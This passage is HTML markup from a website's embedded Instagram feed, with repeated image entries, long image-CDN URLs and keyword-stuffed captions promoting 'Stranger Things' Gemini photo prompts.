aME_z4oQJ6e5sNjDSpHUNbuuTvgZHT&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflSqgQ6y4ltLS7SymZW8a3J79yqkmJSm7h5vW4a2y2efQ&amp;oe=6941C19D&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587065201_18382528240145228_2004836537333455494_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B0LtWlTITz0Q7kNvwEbIla2&amp;_nc_oc=AdlsTiHNTQpM-Lpm_20-FbXk9BI2EdT-BpHml0coXF-tHpPQ9Ql6q4HVJ5aME_z4oQJ6e5sNjDSpHUNbuuTvgZHT&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflSqgQ6y4ltLS7SymZW8a3J79yqkmJSm7h5vW4a2y2efQ&amp;oe=6941C19D&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587065201_18382528240145228_2004836537333455494_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B0LtWlTITz0Q7kNvwEbIla2&amp;_nc_oc=AdlsTiHNTQpM-Lpm_20-FbXk9BI2EdT-BpHml0coXF-tHpPQ9Ql6q4HVJ5aME_z4oQJ6e5sNjDSpHUNbuuTvgZHT&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflSqgQ6y4ltLS7SymZW8a3J79yqkmJSm7h5vW4a2y2efQ&amp;oe=6941C19D&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17991441995889599" data-date="1764414021">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo06NXkyAG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588390349_18382528060145228_4091563054120782379_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pRDJmOM5sL0Q7kNvwE9pq6s&#038;_nc_oc=AdnBbyX8U4TgSW5RnM4yEQi3Twv6cvMOjwf0ctWJFtxM__TRw3Zk-mTtw21uEFh0fAGBJMP-7b8qNLYbjSPK23fM&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AflQkm3K9UePrg_IV9piiHqEfX5-0SnE46dcsWI_dqz7DA&#038;oe=6941AB72"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588390349_18382528060145228_4091563054120782379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pRDJmOM5sL0Q7kNvwE9pq6s&amp;_nc_oc=AdnBbyX8U4TgSW5RnM4yEQi3Twv6cvMOjwf0ctWJFtxM__TRw3Zk-mTtw21uEFh0fAGBJMP-7b8qNLYbjSPK23fM&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflQkm3K9UePrg_IV9piiHqEfX5-0SnE46dcsWI_dqz7DA&amp;oe=6941AB72&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588390349_18382528060145228_4091563054120782379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pRDJmOM5sL0Q7kNvwE9pq6s&amp;_nc_oc=AdnBbyX8U4TgSW5RnM4yEQi3Twv6cvMOjwf0ctWJFtxM__TRw3Zk-mTtw21uEFh0fAGBJMP-7b8qNLYbjSPK23fM&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflQkm3K9UePrg_IV9piiHqEfX5-0SnE46dcsWI_dqz7DA&amp;oe=6941AB72&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588390349_18382528060145228_4091563054120782379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pRDJmOM5sL0Q7kNvwE9pq6s&amp;_nc_oc=AdnBbyX8U4TgSW5RnM4yEQi3Twv6cvMOjwf0ctWJFtxM__TRw3Zk-mTtw21uEFh0fAGBJMP-7b8qNLYbjSPK23fM&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflQkm3K9UePrg_IV9piiHqEfX5-0SnE46dcsWI_dqz7DA&amp;oe=6941AB72&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588390349_18382528060145228_4091563054120782379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pRDJmOM5sL0Q7kNvwE9pq6s&amp;_nc_oc=AdnBbyX8U4TgSW5RnM4yEQi3Twv6cvMOjwf0ctWJFtxM__TRw3Zk-mTtw21uEFh0fAGBJMP-7b8qNLYbjSPK23fM&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflQkm3K9UePrg_IV9piiHqEfX5-0SnE46dcsWI_dqz7DA&amp;oe=6941AB72&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17886978855394990" data-date="1764413908">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo0saik8Dq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587986127_18382527946145228_1945519397683932786_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=F4tpJakodugQ7kNvwG_Wytu&#038;_nc_oc=Adl28NeAVgnu-j0Et6neoorhXdp1k6bSlyhwsfsYnXgKBoC9mV584CxBsX1Ehk5OKy9wVRDy1zJ0b985ul0MEn91&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfkKf1z5TOZb5848_FQwodn0zmLyOdDu_j0EKQUdmSfYzQ&#038;oe=6941B2B8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587986127_18382527946145228_1945519397683932786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4tpJakodugQ7kNvwG_Wytu&amp;_nc_oc=Adl28NeAVgnu-j0Et6neoorhXdp1k6bSlyhwsfsYnXgKBoC9mV584CxBsX1Ehk5OKy9wVRDy1zJ0b985ul0MEn91&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkKf1z5TOZb5848_FQwodn0zmLyOdDu_j0EKQUdmSfYzQ&amp;oe=6941B2B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587986127_18382527946145228_1945519397683932786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4tpJakodugQ7kNvwG_Wytu&amp;_nc_oc=Adl28NeAVgnu-j0Et6neoorhXdp1k6bSlyhwsfsYnXgKBoC9mV584CxBsX1Ehk5OKy9wVRDy1zJ0b985ul0MEn91&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkKf1z5TOZb5848_FQwodn0zmLyOdDu_j0EKQUdmSfYzQ&amp;oe=6941B2B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587986127_18382527946145228_1945519397683932786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4tpJakodugQ7kNvwG_Wytu&amp;_nc_oc=Adl28NeAVgnu-j0Et6neoorhXdp1k6bSlyhwsfsYnXgKBoC9mV584CxBsX1Ehk5OKy9wVRDy1zJ0b985ul0MEn91&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkKf1z5TOZb5848_FQwodn0zmLyOdDu_j0EKQUdmSfYzQ&amp;oe=6941B2B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587986127_18382527946145228_1945519397683932786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4tpJakodugQ7kNvwG_Wytu&amp;_nc_oc=Adl28NeAVgnu-j0Et6neoorhXdp1k6bSlyhwsfsYnXgKBoC9mV584CxBsX1Ehk5OKy9wVRDy1zJ0b985ul0MEn91&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkKf1z5TOZb5848_FQwodn0zmLyOdDu_j0EKQUdmSfYzQ&amp;oe=6941B2B8&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18084239047999686" data-date="1764413824">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo0iJbk3FG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587960881_18382527844145228_5015640669078245288_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=9YFmKnSypLEQ7kNvwFGUbB5&#038;_nc_oc=AdlEK1ypH8BGZZiReEm-8d8neq4v8fR98RkyIqtwQv2BNHfwV6WWJqLO37H4o97uVGQlMANwjowiESPaz8D6VkP0&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmrRRi1uMZaMLJXXJ7qnHpCLjT8IP5hi9-WAbXqtQISvA&#038;oe=6941D3E3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587960881_18382527844145228_5015640669078245288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9YFmKnSypLEQ7kNvwFGUbB5&amp;_nc_oc=AdlEK1ypH8BGZZiReEm-8d8neq4v8fR98RkyIqtwQv2BNHfwV6WWJqLO37H4o97uVGQlMANwjowiESPaz8D6VkP0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmrRRi1uMZaMLJXXJ7qnHpCLjT8IP5hi9-WAbXqtQISvA&amp;oe=6941D3E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587960881_18382527844145228_5015640669078245288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9YFmKnSypLEQ7kNvwFGUbB5&amp;_nc_oc=AdlEK1ypH8BGZZiReEm-8d8neq4v8fR98RkyIqtwQv2BNHfwV6WWJqLO37H4o97uVGQlMANwjowiESPaz8D6VkP0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmrRRi1uMZaMLJXXJ7qnHpCLjT8IP5hi9-WAbXqtQISvA&amp;oe=6941D3E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587960881_18382527844145228_5015640669078245288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9YFmKnSypLEQ7kNvwFGUbB5&amp;_nc_oc=AdlEK1ypH8BGZZiReEm-8d8neq4v8fR98RkyIqtwQv2BNHfwV6WWJqLO37H4o97uVGQlMANwjowiESPaz8D6VkP0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmrRRi1uMZaMLJXXJ7qnHpCLjT8IP5hi9-WAbXqtQISvA&amp;oe=6941D3E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587960881_18382527844145228_5015640669078245288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9YFmKnSypLEQ7kNvwFGUbB5&amp;_nc_oc=AdlEK1ypH8BGZZiReEm-8d8neq4v8fR98RkyIqtwQv2BNHfwV6WWJqLO37H4o97uVGQlMANwjowiESPaz8D6VkP0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmrRRi1uMZaMLJXXJ7qnHpCLjT8IP5hi9-WAbXqtQISvA&amp;oe=6941D3E3&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17926382889174603" data-date="1764413772">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo0b0yk3Sl/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588828160_18382527748145228_5042477108645775709_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WKuk4uyVaDwQ7kNvwE-OgyA&#038;_nc_oc=AdmMVG7aLqJo8sjZIqJi-OdwXIHet6Vmk6X_Qq4macePkc7uNOjWE1ckGYUzqQv_h4-hSfAVPzwlpeEVjhh-6Hoe&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afn9GowW_X6pICbd1uoRAnJk6PWMCkzrqCUMq7nUeLD2UQ&#038;oe=6941B58E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588828160_18382527748145228_5042477108645775709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKuk4uyVaDwQ7kNvwE-OgyA&amp;_nc_oc=AdmMVG7aLqJo8sjZIqJi-OdwXIHet6Vmk6X_Qq4macePkc7uNOjWE1ckGYUzqQv_h4-hSfAVPzwlpeEVjhh-6Hoe&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn9GowW_X6pICbd1uoRAnJk6PWMCkzrqCUMq7nUeLD2UQ&amp;oe=6941B58E&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588828160_18382527748145228_5042477108645775709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKuk4uyVaDwQ7kNvwE-OgyA&amp;_nc_oc=AdmMVG7aLqJo8sjZIqJi-OdwXIHet6Vmk6X_Qq4macePkc7uNOjWE1ckGYUzqQv_h4-hSfAVPzwlpeEVjhh-6Hoe&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn9GowW_X6pICbd1uoRAnJk6PWMCkzrqCUMq7nUeLD2UQ&amp;oe=6941B58E&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588828160_18382527748145228_5042477108645775709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKuk4uyVaDwQ7kNvwE-OgyA&amp;_nc_oc=AdmMVG7aLqJo8sjZIqJi-OdwXIHet6Vmk6X_Qq4macePkc7uNOjWE1ckGYUzqQv_h4-hSfAVPzwlpeEVjhh-6Hoe&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn9GowW_X6pICbd1uoRAnJk6PWMCkzrqCUMq7nUeLD2UQ&amp;oe=6941B58E&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588828160_18382527748145228_5042477108645775709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKuk4uyVaDwQ7kNvwE-OgyA&amp;_nc_oc=AdmMVG7aLqJo8sjZIqJi-OdwXIHet6Vmk6X_Qq4macePkc7uNOjWE1ckGYUzqQv_h4-hSfAVPzwlpeEVjhh-6Hoe&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn9GowW_X6pICbd1uoRAnJk6PWMCkzrqCUMq7nUeLD2UQ&amp;oe=6941B58E&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17872037511464101" data-date="1764413735">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo0XSAEzFo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588236165_18382527700145228_1244658145366209733_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tBtgXRpIPlwQ7kNvwHk1X96&#038;_nc_oc=AdnBzLDB1-9w_-145wSljAqfiWJrFy1eP8B9q3r_NfsuzXZK3ib4QfHAXAKMFwpJB9JnrymKg_dFHawOeQwIym2M&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afnuukalq_6cY4B6s09VOX9grxvJFg32PdBekiTKkKfJFA&#038;oe=6941C922"
